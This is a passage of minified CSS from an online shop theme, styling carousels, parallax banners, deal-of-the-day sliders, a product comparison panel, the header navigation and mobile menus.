60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.jx_manufacturers_block{padding:60px 0 62px}@media (max-width:1199px){.jx_manufacturers_block{padding:10px 0}}.jx_manufacturers_block .bx-wrapper{padding:0 74px;margin:0 auto!important}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper{padding:0 40px}}.jx_manufacturers_block .bx-wrapper .bx-viewport{z-index:5}.jx_manufacturers_block .bx-wrapper .bx-viewport ul{margin:0}.jx_manufacturers_block .bx-wrapper .bx-viewport ul li a:before{content:"";width:100%;height:100%;display:block;position:absolute;left:0;top:0;transition:all .3s ease;border:2px solid transparent}.jx_manufacturers_block .bx-wrapper .bx-viewport ul li a:hover:before{border-color:#fe9f38}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a{height:auto;margin:0;top:50%;width:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;transition:all .3s ease}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a{opacity:1}}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev{left:70px}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev{left:15px}}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev:before{font-family:Material Icons;content:"\E5CB";display:inline-block;font-weight:400;font-style:normal;font-size:20px;line-height:1}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next{right:70px}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next{right:15px}}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next:before{font-family:Material Icons;content:"\E5CC";display:inline-block;font-weight:400;font-style:normal;font-size:20px;line-height:1}@media (min-width:1200px){.jx_manufacturers_block .bx-wrapper:hover .bx-controls .bx-controls-direction a{opacity:1}.jx_manufacturers_block .bx-wrapper:hover .bx-controls .bx-controls-direction a.bx-prev{left:30px}.jx_manufacturers_block .bx-wrapper:hover .bx-controls .bx-controls-direction a.bx-next{right:30px}}.rd-parallax-layer .parallax-image,.rd-parallax-layer .text-layout{position:absolute;top:50%}.rd-parallax-layer .parallax-image{left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rd-parallax-layer .text-layout{-webkit-transform:translateY(-50%);transform:translateY(-50%);left:10%}.rd-parallax .rd-parallax-inner{clip:rect(0 auto auto 0)}.parallaxHome-item{min-height:350px}@media (min-width:1200px){.parallaxHome-item{min-height:600px}}.parallaxHome-wrapper .container{width:100%;padding-left:0;padding-right:0}.parallaxHome-wrapper .text-layout h2{font-size:3vw;letter-spacing:4.2px;text-transform:uppercase;font-weight:500}.parallaxHome-wrapper .text-layout p{font-size:40px;line-height:48px;margin-top:15px}.parallaxHome-wrapper .text-layout h2,.parallaxHome-wrapper .text-layout p{color:#fff}@media (max-width:1199px){.parallaxHome-wrapper .text-layout h2{font-size:30px}.parallaxHome-wrapper .text-layout p{font-size:18px;line-height:1}}.svg-parallax{position:absolute;bottom:-10px;left:0;right:0;overflow:hidden;z-index:1}.daydeal-box{padding:5px;margin-left:-5px;margin-right:-5px}.daydeal-box h3{color:#f39d72}@media (max-width:1199px){.daydeal-box h3{font-size:12px}}.daydeal-box>div>span{display:inline-block;padding-right:5px}.daydeal-box>div>span>span{display:inline-block;padding-right:2px}.daydeal-box div>span{display:inline-block;padding-bottom:4px;padding-left:5px;padding-right:5px;position:relative;color:#ff4c4c;font-size:10px;font-weight:300;line-height:1.2}.daydeal-box div>span span{display:block;font-size:10px;line-height:1;font-weight:300}@media (max-width:767px){.daydeal-box div>span:last-child{display:none}}@media (min-width:1200px){.daydeal-box div>span,.daydeal-box div>span span{font-size:14px}}.daydeal-products{background:#102747;margin-bottom:30px}.daydeal-products .daydeal-box>div>span{text-align:center;padding-right:10px}.daydeal-products .daydeal-box div>span{padding-bottom:8px;padding-left:10px;padding-right:10px;font-size:14px;text-shadow:1px 1px 2px hsla(0,0%,100%,.3)}.daydeal-products .daydeal-box div>span span{font-size:14px}@media (min-width:1200px){.daydeal-products .daydeal-box div>span,.daydeal-products .daydeal-box div>span span{font-size:20px}}@media (min-width:576px){.daydeal-products{margin-bottom:50px}}@media (min-width:1200px){.daydeal-products{margin-bottom:82px}}.daydeal-products .slide-inner{padding:15px}@media (min-width:576px){.daydeal-products .slide-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;padding:30px}}@media (min-width:768px){.daydeal-products .slide-inner{padding:50px}}@media (min-width:576px){.daydeal-products .slide-inner .slide-image{width:53%;margin-right:5%;float:left}.daydeal-products .slide-inner .slide-image+.slide-info{float:left;width:42%}}.daydeal-products .slide-inner .slide-image .swiper-container{max-width:675px;margin:0 auto}.daydeal-products .slide-inner .slide-image .swiper-container .swiper-slide{opacity:0!important}.daydeal-products .slide-inner .slide-image .swiper-container .swiper-slide.swiper-slide-active{opacity:1!important}@media (max-width:767px){.daydeal-products .slide-inner .slide-image .swiper-container .swiper-slide{padding:20px}}.daydeal-products .slide-inner .slide-image .swiper-container .swiper-pagination{position:static;margin-top:5px}@media (max-width:575px){.daydeal-products .slide-inner .slide-image .swiper-container{max-width:300px;margin-bottom:30px}}@media (max-width:575px){.daydeal-products .slide-inner .slide-info{text-align:center}}.daydeal-products .slide-inner .slide-info h2{font-family:Ubuntu,Arial,sans-serif;font-size:34px;line-height:48px;margin:15px 0 30px;text-transform:uppercase;font-weight:500;letter-spacing:.06em}.daydeal-products .slide-inner .slide-info h2 a{color:#fff;display:inline-block}.daydeal-products .slide-inner .slide-info h2 a:hover{color:#edeeee}.daydeal-products .slide-inner .slide-info h3{font-size:30px;line-height:40px;font-weight:700;margin:0 0 12px;color:#fff}.daydeal-products .slide-inner .slide-info h4{font-size:24px;line-height:30px;font-weight:400;color:#f39d72;margin-bottom:23px;text-transform:uppercase}.daydeal-products .slide-inner .slide-info .product-price-box{margin-bottom:24px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price{font-weight:700;font-size:34px;line-height:40px;margin-right:15px;color:#fe9f38}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-reduction{display:none}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-old{color:#7587a1;text-decoration:line-through;font-size:24px;font-weight:400}.daydeal-products .slide-inner .slide-info .buttons-container{padding-top:10px;padding-bottom:10px}@media (min-width:576px){.daydeal-products .slide-inner .slide-info .buttons-container{padding-top:21px;padding-bottom:0}}@media (max-width:1199px){.daydeal-products .slide-inner .slide-info h4{font-size:20px;line-height:26px;margin-bottom:15px}.daydeal-products .slide-inner .slide-info .product-price-box{margin-bottom:18px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price{margin-right:10px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-old{font-size:20px}}@media (max-width:991px){.daydeal-products .slide-inner .slide-info h2{font-size:26px;line-height:1.3}.daydeal-products .slide-inner .slide-info h3{font-size:22px;line-height:1.2}.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button{padding:10px;min-width:0}.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button:active:before,.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button:focus:before,.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button:hover:before{color:#fe9f38}}@media (max-width:767px){.daydeal-products .slide-inner .slide-info h2{font-size:20px}.daydeal-products .slide-inner .slide-info h3{font-size:18px}.daydeal-products .slide-inner .slide-info .product-price-box{margin-bottom:10px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price{font-size:20px;line-height:23px;margin-right:7px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-old{font-size:16px}}.compare-header{padding:14px}#compare-footer{bottom:0;display:block;position:fixed;right:0;table-layout:fixed;background:#fff;border:1px solid #ccc;z-index:5010;-webkit-transform:translateX(100%);transform:translateX(100%);transition:all .3s ease}#compare-footer .no-products{padding:10px 10px 0;font-size:12px}#compare-footer.visible-compare-footer{-webkit-transform:translateX(0);transform:translateX(0)}#compare-footer .compare-img{display:block;float:left}#compare-footer .compare-img img{max-width:100%;height:auto}#compare-footer .compare-footer-grover{position:absolute;left:-50px;bottom:-1px;height:50px;width:50px;z-index:5010;border:1px solid #ccc;border-right:0;background:#fff}#compare-footer .compare-footer-grover i{position:absolute;width:100%;height:100%;line-height:50px;text-align:center}#compare-footer .compare-footer-grover .counter{font-size:10px;line-height:13px;width:15px;height:15px;border:1px solid #ccc;display:block;text-align:center;border-radius:100px;position:absolute;left:2px;top:2px}#compare-footer .buttons{width:100%;padding-top:10px;padding-bottom:10px;text-align:center}#compare-footer .buttons a{margin-right:20px;font-size:12px}#compare-footer .buttons a:hover{color:#333}#compare-footer .compare-product-element{position:relative;float:left}#compare-footer .compare-product-element a{position:absolute;right:5px;top:5px}#compare-footer .compare-product-element a:hover{color:#333}.compare-page .product-miniature{float:left}#modal-compare{text-align:center}#modal-compare:not(.with-products) #compare-features,#modal-compare:not(.with-products) #compare-products{display:none}#modal-compare .product-title a{color:#102747;font-weight:400}#modal-compare .product-title a:hover{color:#fe9f38}#modal-compare .js-compare-button.close{margin-right:8px}#modal-compare .modal-header{padding:24px;background:#fff;border-bottom:1px solid #fe9f38;margin-bottom:15px}#modal-compare .modal-dialog{text-align:center;max-width:100%;display:inline-block;width:auto;margin:0}#modal-compare.with-products .modal-content{border:none}#modal-compare.with-products .modal-content .modal-content-compare{padding-left:24px;overflow-y:auto;background:#fff}#modal-compare.with-products .modal-content .modal-content-compare #compare-products{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div{min-width:200px;max-width:200px;text-align:center;background:#fff;border-left:1px solid #fcfcfc;border-top:1px solid #fcfcfc}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div:first-child{background:none;border:none;transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div:first-child>div{min-width:200px;transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}@media (max-width:767px){#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div{min-width:150px;max-width:150px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div:first-child>div{min-width:200px}}#modal-compare.with-products .modal-content .modal-content-compare #compare-products.close-titles>div:first-child{min-width:0;max-width:100%}#modal-compare.with-products .modal-content .modal-content-compare #compare-products.close-titles>div:first-child>div{margin-left:-200px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products .compare-product-element{padding:5px 15px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products .compare-product-element img{padding:15px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products .compare-product-element+.compare-product-element{border-left:1px solid #d2dae3}#modal-compare.with-products .modal-content .modal-content-compare #compare-features{position:relative;text-transform:uppercase;font-size:12px;color:#1a1a1a}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle{position:absolute;right:100%;top:0;bottom:0;width:24px;background:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fe9f38;cursor:pointer;transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle:hover{color:#102747}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle span{letter-spacing:.8em;-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:upright}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle i{font-size:18px;transition:all .3s ease}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-title{transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .features-toggle{color:#7587a1}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .features-toggle i{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .features-toggle:hover{color:#102747}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .compare-features-row .compare-features-title{margin-left:-200px;color:#f6f6f6}@media (max-width:767px){#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .compare-features-row .compare-features-title{margin-left:-150px}}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row{display:-webkit-box;display:-ms-flexbox;display:flex}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row:nth-child(2n) .compare-features-item{background:#f6f6f6}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row:nth-child(odd) .compare-features-item{background:#fff}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row:last-child>div:not(:first-child){border-bottom:1px solid #fcfcfc}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div{min-width:200px;max-width:200px;padding:17px 10px 14px;text-align:center;border-left:1px solid #fcfcfc}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div:first-child{text-align:left;background:#f6f6f6;border:none;font-weight:700;padding-left:30px}@media (max-width:767px){#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div{min-width:150px;max-width:150px;padding:9px 5px 8px}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div:first-child{padding-left:15px}}#product-tabs .custom-tab,#product .tabs .custom-tab{text-align:center}#product-tabs .video,#product .tabs .video{height:0;position:relative;padding-bottom:56.25%;margin-left:auto;margin-right:auto;max-width:870px}#product-tabs .video iframe,#product .tabs .video iframe{position:absolute;left:0;top:0;width:100%;height:100%}@media (min-width:1600px){#product-tabs .video,#product .tabs .video{padding-bottom:44%}}#product-tabs{text-align:center}.product-tabs{background:#fff none repeat scroll 0 0;margin-top:30px;padding:20px 30px}.product-tabs h3{color:#333;margin-bottom:15px}.product-tabs table td{border:1px solid #eee;padding:5px}#header{background:#fff;color:#bdbdbd}@media (min-width:992px){#header .logo{margin-top:12px;margin-bottom:10px}}@media (min-width:1200px){#header .logo{margin-top:30px;margin-bottom:25px}}#header a{color:#333}#header a:hover{text-decoration:none;color:#fe9f38}#header .nav-block{min-height:60px;background:#102747}@media (min-width:992px){#header .header-nav #jx-header-account-link,#header .nav-block #jx-header-account-link{white-space:nowrap;line-height:60px;padding:16px 8px 12px 10px;font-size:12px}}@media (min-width:1200px){#header .header-nav #jx-header-account-link,#header .nav-block #jx-header-account-link{font-size:14px;padding-left:15px;padding-right:12px}}#header .header-nav .currency-selector ul,#header .header-nav .language-selector-wrapper ul,#header .nav-block .currency-selector ul,#header .nav-block .language-selector-wrapper ul{margin-bottom:0;clear:both}#header .header-nav .currency-selector ul li,#header .header-nav .language-selector-wrapper ul li,#header .nav-block .currency-selector ul li,#header .nav-block .language-selector-wrapper ul li{float:left;margin-right:15px;font-size:16px}@media (min-width:992px){#header .header-nav .currency-selector ul li,#header .header-nav .language-selector-wrapper ul li,#header .nav-block .currency-selector ul li,#header .nav-block .language-selector-wrapper ul li{font-size:12px;margin-right:8px}}@media (min-width:1600px){#header .header-nav .currency-selector ul li,#header .header-nav .language-selector-wrapper ul li,#header .nav-block .currency-selector ul li,#header .nav-block .language-selector-wrapper ul li{font-size:14px;margin-right:30px}}#header .header-nav .currency-selector ul li:last-child,#header .header-nav .language-selector-wrapper ul li:last-child,#header .nav-block .currency-selector ul li:last-child,#header .nav-block .language-selector-wrapper ul li:last-child{margin-right:0}#header .header-nav .currency-selector ul li a,#header .header-nav .language-selector-wrapper ul li a,#header .nav-block .currency-selector ul li a,#header .nav-block .language-selector-wrapper ul li a{color:#333}#header .header-nav .currency-selector ul li a.active,#header .header-nav .currency-selector ul li a:active,#header .header-nav .currency-selector ul li a:focus,#header .header-nav .currency-selector ul li a:hover,#header .header-nav .language-selector-wrapper ul li a.active,#header .header-nav .language-selector-wrapper ul li a:active,#header .header-nav .language-selector-wrapper ul li a:focus,#header .header-nav .language-selector-wrapper ul li a:hover,#header .nav-block .currency-selector ul li a.active,#header .nav-block .currency-selector ul li a:active,#header .nav-block .currency-selector ul li a:focus,#header .nav-block .currency-selector ul li a:hover,#header .nav-block .language-selector-wrapper ul li a.active,#header .nav-block .language-selector-wrapper ul li a:active,#header .nav-block .language-selector-wrapper ul li a:focus,#header .nav-block .language-selector-wrapper ul li a:hover{color:#fe9f38}@media (min-width:992px){#header .header-nav .currency-selector ul li a,#header .header-nav .language-selector-wrapper ul li a,#header .nav-block .currency-selector ul li a,#header .nav-block .language-selector-wrapper ul li a{text-transform:uppercase;color:#fff}#header .header-nav .currency-selector ul li a.active,#header .header-nav .currency-selector ul li a:active,#header .header-nav .currency-selector ul li a:focus,#header .header-nav .currency-selector ul li a:hover,#header .header-nav .language-selector-wrapper ul li a.active,#header .header-nav .language-selector-wrapper ul li a:active,#header .header-nav .language-selector-wrapper ul li a:focus,#header .header-nav .language-selector-wrapper ul li a:hover,#header .nav-block .currency-selector ul li a.active,#header .nav-block .currency-selector ul li a:active,#header .nav-block .currency-selector ul li a:focus,#header .nav-block .currency-selector ul li a:hover,#header .nav-block .language-selector-wrapper ul li a.active,#header .nav-block .language-selector-wrapper ul li a:active,#header .nav-block .language-selector-wrapper ul li a:focus,#header .nav-block .language-selector-wrapper ul li a:hover{color:#fe9f38}}#header .header-nav .currency-selector ul li.current a,#header .header-nav .language-selector-wrapper ul li.current a,#header .nav-block .currency-selector ul li.current a,#header .nav-block .language-selector-wrapper ul li.current a{color:#fe9f38}#header .header-nav #_desktop_cart,#header .header-nav #_desktop_currency_selector,#header .header-nav #_desktop_language_selector,#header .nav-block #_desktop_cart,#header .nav-block #_desktop_currency_selector,#header .nav-block #_desktop_language_selector{position:relative;float:right;padding:20px 0 12px;min-height:60px}@media (min-width:992px){#header .header-nav #_desktop_cart,#header .header-nav #_desktop_currency_selector,#header .header-nav #_desktop_language_selector,#header .nav-block #_desktop_cart,#header .nav-block #_desktop_currency_selector,#header .nav-block #_desktop_language_selector{padding-left:20px;padding-right:20px;letter-spacing:.06em}}#header .header-nav #_desktop_currency_selector,#header .header-nav #_desktop_language_selector,#header .nav-block #_desktop_currency_selector,#header .nav-block #_desktop_language_selector{border-right:1px solid rgba(210,218,227,.2)}#header .header-nav #_desktop_cart,#header .nav-block #_desktop_cart{padding-top:12px;padding-bottom:10px}#header .header-nav .nav-links,#header .nav-block .nav-links{float:left;min-height:60px;padding:20px 12px 12px 0}#header .header-nav .nav-links ul,#header .nav-block .nav-links ul{margin-bottom:0}#header .header-nav .nav-links ul li,#header .nav-block .nav-links ul li{float:right;margin-right:8px;font-size:12px}@media (min-width:1200px){#header .header-nav .nav-links ul li,#header .nav-block .nav-links ul li{font-size:14px;margin-right:33px}}#header .header-nav .nav-links ul li a,#header .nav-block .nav-links ul li a{text-transform:uppercase;color:#fff}#header .header-nav .nav-links ul li a.active,#header .header-nav .nav-links ul li a:active,#header .header-nav .nav-links ul li a:focus,#header .header-nav .nav-links ul li a:hover,#header .nav-block .nav-links ul li a.active,#header .nav-block .nav-links ul li a:active,#header .nav-block .nav-links ul li a:focus,#header .nav-block .nav-links ul li a:hover{color:#fe9f38}#header .header-nav .nav-links ul li:first-child,#header .nav-block .nav-links ul li:first-child{margin-right:0}#header .header-nav .cart-preview i,#header .nav-block .cart-preview i{color:#fe9f38;font-size:28px}#header .header-nav .cart-preview.active a,#header .nav-block .cart-preview.active a{color:#fff}#header .header-nav .cart-preview .shopping-cart,#header .nav-block .cart-preview .shopping-cart{vertical-align:middle;color:#fff}#header .header-nav .cart-preview .body,#header .nav-block .cart-preview .body{display:none}#header .header-nav .blockcart,#header .nav-block .blockcart{text-align:center;white-space:nowrap}#header .header-nav .blockcart .header,#header .nav-block .blockcart .header{color:#fff;display:inline-block;padding-left:8px;padding-right:8px}#header .header-nav .blockcart .header .shopping-cart,#header .nav-block .blockcart .header .shopping-cart{color:#fe9f38;margin-right:5px}#header .header-nav .blockcart a,#header .nav-block .blockcart a{color:#fff}#header .header-nav .blockcart.active a:hover,#header .header-nav .blockcart a:hover,#header .nav-block .blockcart.active a:hover,#header .nav-block .blockcart a:hover{color:#fe9f38}#header .header-nav #contact-link,#header .nav-block #contact-link{margin-top:20px}#header .header-nav .material-icons,#header .nav-block .material-icons{line-height:inherit}#header .header-nav .material-icons.expand-more,#header .nav-block .material-icons.expand-more{margin-left:-4px}#header div.header-nav .blockcart .header span.cart-products-count,#header div.header-nav .blockcart .header span.compare-counter,#header div.header-nav .compare-header span.cart-products-count,#header div.header-nav .compare-header span.compare-counter,#header div.nav-block .blockcart .header span.cart-products-count,#header div.nav-block .blockcart .header span.compare-counter,#header div.nav-block .compare-header span.cart-products-count,#header div.nav-block .compare-header span.compare-counter{vertical-align:super;padding-left:3px;line-height:1}#header .blockcart .header,#header .compare-header,#header .lnk_wishlist{position:relative;display:block;width:70px;border:none;color:#102747;background:none;text-align:center}#header .blockcart .header span,#header .compare-header span,#header .lnk_wishlist span{display:none}#header .blockcart .header span.cart-products-count,#header .blockcart .header span.compare-counter,#header .compare-header span.cart-products-count,#header .compare-header span.compare-counter,#header .lnk_wishlist span.cart-products-count,#header .lnk_wishlist span.compare-counter{display:inline-block;font-size:18px;font-weight:400;color:#7587a1}@media (min-width:992px){#header .blockcart .header,#header .compare-header,#header .lnk_wishlist{width:94px;padding:15px 5px 17px;border-left:1px solid #d2dae3;font:700 10px/21px Ubuntu,Arial,sans-serif;letter-spacing:.06em;text-transform:uppercase;height:100%}#header .blockcart .header span,#header .compare-header span,#header .lnk_wishlist span{display:block}}@media (min-width:1200px){#header .blockcart .header,#header .compare-header,#header .lnk_wishlist{width:127px;padding:30px 5px 32px;font-size:14px}}#header .blockcart .header>i,#header .blockcart .header a>i,#header .compare-header .compare-products>i,#header .lnk_wishlist>i{display:inline-block;font-weight:400;font-size:24px;line-height:1.1em;padding:0;color:#fe9f38}@media (min-width:992px){#header .blockcart .header,#header .blockcart .header a,#header .compare-header .compare-products,#header .lnk_wishlist{display:block}#header .blockcart .header>i,#header .blockcart .header a>i,#header .compare-header .compare-products>i,#header .lnk_wishlist>i{font-size:28px}}@media (min-width:1200px){#header .blockcart .header>i,#header .blockcart .header a>i,#header .compare-header .compare-products>i,#header .lnk_wishlist>i{font-size:36px}}#header .blockcart .header{position:relative}@media (min-width:992px){#header .header-main .blockcart .header span.cart-products-count,#header .header-main .blockcart .header span.compare-counter,#header .header-main .compare-header span.cart-products-count,#header .header-main .compare-header span.compare-counter{position:absolute;top:13px;right:13px}}@media (min-width:1200px){#header .header-main .blockcart .header span.cart-products-count,#header .header-main .blockcart .header span.compare-counter,#header .header-main .compare-header span.cart-products-count,#header .header-main .compare-header span.compare-counter{top:30px;right:20px}}#header .header-top{padding-bottom:26px}#header .header-top>.container{position:relative}#header .header-top .menu{padding-left:15px;margin-bottom:4px}#header .header-top .menu>ul>li{float:left}#header .header-top .position-static{position:static}#header .header-top a[data-depth="0"]{color:#bdbdbd;text-transform:uppercase}#header .top-menu-link{margin-left:1.25rem}.popover{font-family:inherit}#index #wrapper{padding-top:0}#wrapper{background:#fff;box-shadow:inset 0 2px 5px 0 rgba(0,0,0,.11);padding-top:25px}#wrapper .banner:not(.top-parallax){margin-bottom:30px;display:block}#wrapper .banner:not(.top-parallax) img{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15)}#wrapper .breadcrumb{padding-top:8px;padding-bottom:8px;margin-bottom:0;background-color:#f5f5f5}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";color:#bdbdbd;margin:4px}#wrapper .breadcrumb li:last-child{content:"/";color:#bdbdbd;margin:0}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb li a{color:#333}main{overflow:hidden}#index #main .page-footer{margin-bottom:0}#main .page-header{margin-top:25px;margin-bottom:25px;text-transform:uppercase;text-align:center;color:#333}#main .page-content{margin-bottom:25px}#main .page-content h6{margin-bottom:22px}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#main .page-footer{margin-bottom:25px}#main .page-footer a:hover{color:#102747}#notifications ul{margin-bottom:0}#footer{padding-top:45px}@media (max-width:991px){.isMegaHeader_mobile{position:relative;z-index:999;margin-left:-15px;margin-right:-15px}.isMegaHeader_mobile #checkout-cart-summary{float:none;width:100%;margin-top:25px}.isMegaHeader_mobile .header-nav{margin-bottom:10px;color:#333;min-height:70px;z-index:99999;width:100%;position:relative}.isMegaHeader_mobile .header-nav .dropdown-toggle{color:#333;font-size:24px}.isMegaHeader_mobile .header-nav .dropdown-toggle:after,.isMegaHeader_mobile .header-nav .dropdown-toggle:before{border:none;display:none;margin-left:0;margin-right:0}.isMegaHeader_mobile .header-nav>div{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:100%;text-align:center}.isMegaHeader_mobile #jx-header-account-link{display:inline-block;color:#333;text-align:center;line-height:70px;height:70px}.isMegaHeader_mobile #jx-header-account-link span{display:none}.isMegaHeader_mobile #jx-header-account-link i{font-size:24px}.isMegaHeader_mobile .logo{width:auto;margin-top:15px;margin-bottom:15px}.isMegaHeader_mobile .header-nav,.isMegaHeader_mobile .header-top{padding-left:15px;padding-right:15px}.isMegaHeader_mobile .header-top{padding-bottom:10px}.isMegaHeader_mobile .menu-nav,.isMegaHeader_mobile .menu-setting{position:absolute;top:0;background:#fff;width:260px;z-index:999;max-height:600px;overflow-y:auto;border:none;clear:both}.isMegaHeader_mobile #_mobile_links ul li{padding-top:3px;padding-bottom:3px}.isMegaHeader_mobile #_mobile_links ul li a{text-transform:capitalize;font-size:16px}.isMegaHeader_mobile .menu-nav{padding:0;right:auto;left:0;-webkit-animation:.4s ease-in-out 0s normal none 1 fadeInLeft;animation:.4s ease-in-out 0s normal none 1 fadeInLeft}.isMegaHeader_mobile .menu-setting{padding:20px;left:auto;right:0;-webkit-animation:.4s ease-in-out 0s normal none 1 fadeInRight;animation:.4s ease-in-out 0s normal none 1 fadeInRight}.isMegaHeader_mobile .menu-setting>div{display:block;float:none;padding-top:12px;padding-bottom:12px;clear:both}.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton{cursor:pointer}.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton:active,.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton:focus,.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton:hover,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton:active,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton:focus,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton:hover,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton:active,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton:focus,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton:hover,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton:active,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton:focus,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton:hover{color:#fe9f38}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle{position:relative}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle:before,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle:before{left:-200px;right:-200px}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle#dropdownSettingsButton:after,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle#dropdownSettingsButton:after{right:260px}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle#dropdownMenuButton:after,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle#dropdownMenuButton:after{left:260px}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle:before,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle:before{content:"";position:fixed;background:#333;opacity:.8;top:-200px;bottom:-200px;transition:background .8s ease;z-index:9;display:block}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle:after,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle:after{font-family:fl-bigmug-line;content:"\E01E";display:inline-block;font-style:normal;font-weight:400;display:block;position:fixed;top:0;width:60px;height:57px;line-height:57px;font-size:25px;color:#fff;text-align:center;z-index:10}}@media (max-width:991px){#header{background:#fff;padding-left:15px;padding-right:15px}.container{max-width:100%}#header 